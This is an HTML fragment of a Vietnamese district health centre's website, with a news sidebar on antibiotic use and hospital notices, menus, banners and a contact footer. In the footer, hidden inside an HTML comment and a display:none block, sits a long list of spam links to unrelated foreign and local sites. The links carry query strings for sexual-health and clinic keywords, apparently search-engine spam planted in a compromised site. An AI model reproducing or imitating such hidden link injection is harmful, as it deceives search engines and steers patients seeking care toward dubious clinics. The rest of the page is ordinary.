		<a class="images" href="/vi/photos/thu-vien-hinh-anh/lop-ki-nang-lanh-dao-hien-dai-16/" title="Lớp kĩ năng lãnh đạo hiện đại">
			<img src="/uploadscamkhe/photos/thumbs/photos_270x210-16-886b35187dd107ca277b047c489c6240.jpg" alt="Lớp kĩ năng lãnh đạo hiện đại" class="img-responsive"/>
		</a>
		<a href="/vi/photos/thu-vien-hinh-anh/lop-ki-nang-lanh-dao-hien-dai-16/" title="Lớp kĩ năng lãnh đạo hiện đại"><span><strong>Lớp kĩ năng lãnh đạo hiện đại</strong></span></a>
		<p></p>
	</li>
</ul>

	</div>
</div>
<div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=18" onclick="this.target='_blank'" title="Hotline Bộ Y tế"> <img alt="Hotline Bộ Y tế" src="/uploadscamkhe/banners/hotlineyte1.jpg" width="258" height="153" /> </a>
</div>

<div class="panel panel-default">
	<div class="panel-heading">
		Tin xem nhiều
	</div>
	<div class="panel-body">
		<ul>
		<li class="clearfix">
				<a title="HƯỚNG DẪN SỬ DỤNG VANCOMYCIN TRONG THỰC HÀNH LÂM SÀNG" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/huong-dan-su-dung-vancomycin-trong-thuc-hanh-lam-sang-369.html"><img src="/assets/news/2024_12/presentation1.png" alt="HƯỚNG DẪN SỬ DỤNG VANCOMYCIN TRONG THỰC HÀNH LÂM SÀNG" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/huong-dan-su-dung-vancomycin-trong-thuc-hanh-lam-sang-369.html" data-content="Trong thực hành lâm sàng, để tối ưu hiệu quả điều trị và giảm độc tính trên thận và trên tai do vancomycin gây ra, đồng thời để hạn chế tính kháng..." data-img="/assets/news/2024_12/presentation1.png" data-rel="block_news_tooltip">HƯỚNG DẪN SỬ DỤNG VANCOMYCIN TRONG THỰC HÀNH LÂM SÀNG</a>
	</li>
	<li class="clearfix">
				<a title="SỬ DỤNG KHÁNG SINH ĐIỀU TRỊ VI KHUẨN KỊ KHÍ&#x3A; LƯU Ý TRÁNH TRÙNG LẶP PHỔ TÁC DỤNG" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/su-dung-khang-sinh-dieu-tri-vi-khuan-ki-khi-luu-y-tranh-trung-lap-pho-tac-dung-370.html"><img src="/assets/news/2024_12/ky-khi.png" alt="SỬ DỤNG KHÁNG SINH ĐIỀU TRỊ VI KHUẨN KỊ KHÍ&#x3A; LƯU Ý TRÁNH TRÙNG LẶP PHỔ TÁC DỤNG" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/su-dung-khang-sinh-dieu-tri-vi-khuan-ki-khi-luu-y-tranh-trung-lap-pho-tac-dung-370.html" data-content="Vi khuẩn kị khí là thành phần của hệ vi khuẩn chí ở người, tồn tại khắp nơi trên các màng nhày niêm mạc như da, miệng, đường tiêu hóa dưới &#40;đại..." data-img="/assets/news/2024_12/ky-khi.png" data-rel="block_news_tooltip">SỬ DỤNG KHÁNG SINH ĐIỀU TRỊ VI KHUẨN KỊ KHÍ&#x3A; LƯU Ý TRÁNH TRÙNG LẶP PHỔ TÁC DỤNG</a>
	</li>
	<li class="clearfix">
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/luu-y-khi-su-dung-thiazid-tren-benh-nhan-suy-than-376.html" data-content="Thuốc lợi tiểu thiazid ức chế tái hấp thu Na+ và kèm theo là cả Cl- &#40;vị trí đồng vận chuyển&#41; ở đoàn pha loãng &#40;phần cuối của nhánh lên quai Henle và..." data-img="" data-rel="block_news_tooltip">LƯU Ý KHI SỬ DỤNG THIAZID TRÊN BỆNH NHÂN SUY THẬN</a>
	</li>
	<li class="clearfix">
				<a title="Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản" href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-duoc-xep-hang-cap-chuyen-mon-ky-thuat-co-ban-373.html"><img src="/assets/news/2025_02/xep-cap-chuyen-mon.png" alt="Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/trung-tam-y-te-huyen-cam-khe-duoc-xep-hang-cap-chuyen-mon-ky-thuat-co-ban-373.html" data-content="Ngày 23&#x002F;12&#x002F;2024, Sở Y tế Phú Thọ ban hành Quyết định số 1325&#x002F;QĐ-SYT về việc xếp cấp chuyên môn kỹ thuật cơ sở khám bệnh, chữa bệnh đối với Trung tâm Y..." data-img="/assets/news/2025_02/xep-cap-chuyen-mon.png" data-rel="block_news_tooltip">Trung tâm Y tế huyện Cẩm Khê được xếp hạng cấp chuyên môn kỹ thuật cơ bản</a>
	</li>
	<li class="clearfix">
				<a title="Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024" href="/vi/news/tin-tu-ttyt-cam-khe/ket-qua-tu-kiem-tra-danh-gia-chat-luong-benh-vien-va-khao-sat-hlnb-nvyt-nam-2024-377.html"><img src="/assets/news/2025_04/1.png" alt="Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/ket-qua-tu-kiem-tra-danh-gia-chat-luong-benh-vien-va-khao-sat-hlnb-nvyt-nam-2024-377.html" data-content="" data-img="/assets/news/2025_04/1.png" data-rel="block_news_tooltip">Kết quả tự kiểm tra, đánh giá chất lượng bệnh viện và khảo sát HLNB, NVYT năm 2024</a>
	</li>
	<li class="clearfix">
				<a title="Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3" href="/vi/news/tin-tu-ttyt-cam-khe/chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-25-3-375.html"><img src="/assets/news/2025_03/485880897_1179412350861594_4971332542675374004_n_1.jpg" alt="Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-25-3-375.html" data-content="Nhằm tôn vinh giá trị cao quý, ý nghĩa nhân văn của nghề công tác xã hội và ghi nhận những đóng góp của những người làm công tác xã hội, năm 2016,..." data-img="/assets/news/2025_03/485880897_1179412350861594_4971332542675374004_n_1.jpg" data-rel="block_news_tooltip">Chúc mừng ngày Công tác xã hội Việt Nam 25&#x002F;3</a>
	</li>
	<li class="clearfix">
		<a  class="show" href="/vi/news/duoc-lam-sang-thong-tin-thuoc/doc-tinh-than-kinh-lien-quan-den-fluoroquinolon-can-luu-y-khi-thuc-hanh-lam-sang-381.html" data-content="Fluoroquinolon là nhóm kháng sinh phổ rộng, được sử dụng phổ biến tại bệnh viện để điều trị nhiều loại nhiễm khuẩn, bao gồm các bệnh nhiễm khuẩn đường..." data-img="" data-rel="block_news_tooltip">ĐỘC TÍNH THẦN KINH LIÊN QUAN ĐẾN FLUOROQUINOLON CẦN LƯU Ý KHI THỰC HÀNH LÂM SÀNG</a>
	</li>
	<li class="clearfix">
				<a title="Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-ve-viec-thay-doi-ten-goi-va-dia-chi-lien-he-382.html"><img src="/assets/news/2025_07/z6780457036588_ff70f184469083e2fdaef6a5868234c7.jpg" alt="Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/thong-bao-ve-viec-thay-doi-ten-goi-va-dia-chi-lien-he-382.html" data-content="Ngày 7&#x002F;7&#x002F;2025, Trung tâm Y tế khu vực Cẩm Khê ban hành Thông báo số 480&#x002F;TB-TTYT về việc thay đổi tên gọi và địa chỉ trụ sở làm việc" data-img="/assets/news/2025_07/z6780457036588_ff70f184469083e2fdaef6a5868234c7.jpg" data-rel="block_news_tooltip">Thông báo về việc thay đổi tên gọi và địa chỉ liên hệ</a>
	</li>
	<li class="clearfix">
				<a title="Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam" href="/vi/news/tin-tu-ttyt-cam-khe/bo-truong-bo-y-te-dao-hong-lan-gui-thu-chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-374.html"><img src="/assets/news/2025_03/thu-cua-bo-truong.png" alt="Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/bo-truong-bo-y-te-dao-hong-lan-gui-thu-chuc-mung-ngay-cong-tac-xa-hoi-viet-nam-374.html" data-content="Nhân dịp kỷ niệm Ngày Công tác xã hội Việt Nam &#40;25&#x002F;3&#41;, Uỷ viên Trung ương Đảng, Bộ trưởng Bộ Y tế Đào Hồng Lan đã có thư chúc mừng gửi cán bộ, công..." data-img="/assets/news/2025_03/thu-cua-bo-truong.png" data-rel="block_news_tooltip">Bộ trưởng Bộ Y tế Đào Hồng Lan gửi thư chúc mừng Ngày Công tác xã hội Việt Nam</a>
	</li>
	<li class="clearfix">
				<a title="Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ" href="/vi/news/tin-tu-ttyt-cam-khe/tap-huan-so-cuu-cap-cuu-say-nang-say-nong-soc-nhiet-va-dot-quy-380.html"><img src="/assets/news/2025_06/dsc01322.jpg" alt="Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ" width="70" class="img-thumbnail pull-left"/></a>
		<a  class="show" href="/vi/news/tin-tu-ttyt-cam-khe/tap-huan-so-cuu-cap-cuu-say-nang-say-nong-soc-nhiet-va-dot-quy-380.html" data-content="Ngày 16&#x002F;6&#x002F;2025, Trung tâm Y tế huyện Cẩm Khê tổ chức tập huấn kiến thức và kỹ năng cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ cho cán bộ y tế..." data-img="/assets/news/2025_06/dsc01322.jpg" data-rel="block_news_tooltip">Tập huấn sơ cứu, cấp cứu say nắng, say nóng, sốc nhiệt và đột quỵ</a>
	</li>
</ul>
	</div>
</div>
    </div>
	<div class="col-sm-6 col-md-5 col-sm-pull-18 col-md-pull-19">
<div class="clearfix panel metismenu">
	<aside class="sidebar">
		<nav class="sidebar-nav">
			<ul id="menu_3">
								<li>
					<a href="/vi/news/thong-bao/" title="THÔNG BÁO">THÔNG BÁO</a>
				</li>
				<li>
					<a href="/vi/news/bang-gia-vien-phi/" title="BẢNG GIÁ DỊCH VỤ KCB">BẢNG GIÁ DỊCH VỤ KCB</a>
				</li>
				<li>
					<a href="/vi/news/danh-muc-ky-thuat/" title="DANH MỤC KỸ THUẬT">DANH MỤC KỸ THUẬT</a>
				</li>
				<li>
					<a href="/vi/news/quan-ly-chat-luong/" title="QUẢN LÝ CHẤT LƯỢNG">QUẢN LÝ CHẤT LƯỢNG</a>
				</li>
				<li>
					<a href="/vi/news/luat-bao-hiem-y-te/" title="LUẬT BẢO HIỂM Y TẾ">LUẬT BẢO HIỂM Y TẾ</a>
				</li>
				<li>
					<a href="/vi/news/luat-kham-chua-benh/" title="LUẬT KHÁM CHỮA BỆNH">LUẬT KHÁM CHỮA BỆNH</a>
				</li>
				<li>
					<a href="/vi/news/tom-tat-thong-tin-dieu-tri/" title="TÓM TẮT THÔNG TIN ĐIỀU TRỊ">TÓM TẮT THÔNG TIN ĐIỀU TRỊ</a>
				</li>
			</ul>
		</nav>
	</aside>
</div>
<div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=8" onclick="this.target='_blank'" title="Website BYT"> <img alt="Website BYT" src="/uploadscamkhe/banners/1bo-y-te.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=9" onclick="this.target='_blank'" title="Website STY Phú Thọ"> <img alt="Website STY Phú Thọ" src="/uploadscamkhe/banners/2soytephtho.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=10" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử tỉnh Phú Thọ"> <img alt="Cổng Thông tin Điện tử tỉnh Phú Thọ" src="/uploadscamkhe/banners/3phuthottdt.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=11" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử huyện Cẩm Khê"> <img alt="Cổng Thông tin Điện tử huyện Cẩm Khê" src="/uploadscamkhe/banners/4websitecamkhe.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=12" onclick="this.target='_blank'" title="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT"> <img alt="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT" src="/uploadscamkhe/banners/5vanban.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=22" onclick="this.target='_blank'" title="Đánh giá Chất lượng BV"> <img alt="Đánh giá Chất lượng BV" src="/uploadscamkhe/banners/danh-gia-chat-luong-benh-vien-1.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=25" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử Pháp điển"> <img alt="Cổng Thông tin Điện tử Pháp điển" src="/uploadscamkhe/banners/screenshot_1711602235.png" width="212" height="70" /> </a>
</div>
	</div>
</div>
<div class="row">
</div>
                </div>
            </section>
        </div>
        <footer id="footer">
            <div class="wraper">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-6">
                            <div class="panel-body">
    <h3>Các chuyên mục chính</h3>
    <section><ul class="menu">
		<li>
		<a href="/vi/about/">Giới thiệu</a>
	</li>
	<li>
		<a href="/vi/news/">Tin Tức</a>
	</li>
	<li>
		<a href="/vi/statistics/">Thống kê</a>
	</li>
	<li>
		<a href="/vi/voting/">Khảo sát ý kiến</a>
	</li>
	<li>
		<a href="/vi/seek/">Tìm kiếm</a>
	</li>
</ul></section>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-10">
                            <ul class="company_info" itemscope itemtype="http://schema.org/LocalBusiness">
<li class="company_name"><span itemprop="name">Trung tâm Y tế huyện Cẩm Khê</span></li>
<li><a class="pointer" data-toggle="modal" data-target="#company-map-modal-16"><em class="fa fa-map-marker"></em><span>Địa chỉ: <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="addressLocality" class="company-address">Số 147 đường Hoa Khê, xã Cẩm Khê, tỉnh Phú Thọ</span></span></span></a></li>
<li><em class="fa fa-phone"></em><span>Điện thoại: <span itemprop="telephone">02106.556.556</span></span></li>

<li><em class="fa fa-envelope"></em><span>Email: <a href="mailto:bvcamkhept@gmail.com"><span itemprop="email">bvcamkhept@gmail.com</span></a></span></li>
<li><em class="fa fa-globe"></em><span>Website: <a href="http://benhviendakhoacamkhe.vn" target="_blank"><span itemprop="url">http://benhviendakhoacamkhe.vn</span></a>&nbsp; <a href="http://trungtamytecamkhe.vn" target="_blank"><span itemprop="url">http://trungtamytecamkhe.vn</span></a></span></li>
</ul>
<div class="modal fade company-map-modal" id="company-map-modal-16" data-trigger="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
				<div class="company-map" id="company-map-16" data-clat="20.984586120874" data-clng="105.79519605026" data-lat="20.984516" data-lng="105.795475" data-zoom="17"></div>
            </div>
        </div>
    </div>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d891.8413421811885!2d105.136971577871!3d21.415962651440616!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x63e96be07412f7b!2zQuG7h25oIFZp4buHbiDEkGEgS2hvYSBIdXnhu4duIEPhuqltIEtow6o!5e1!3m2!1svi!2sus!4v1539663574849" width="356" height="180" frameborder="1" style="border:1" allowfullscreen="allowfullscreen"></iframe>

                        </div>
                    </div>
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <div class="panel-body">
                                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                            </div>
                            <div id="ftip" data-content="">
                                <div class="bg"></div>
                            </div>
                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-16">
                            <div class="panel-body">
                            	<!-- 
<div style="display:none"><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau">https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau">https://rsuppersahabatan.co.id/medical/home.html?benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-noi">https://rsuppersahabatan.co.id/medical/home.html?tri-noi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh">https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai">https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat">https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun">https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-tri">https://rsuppersahabatan.co.id/medical/home.html?benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha</a></p><p><a 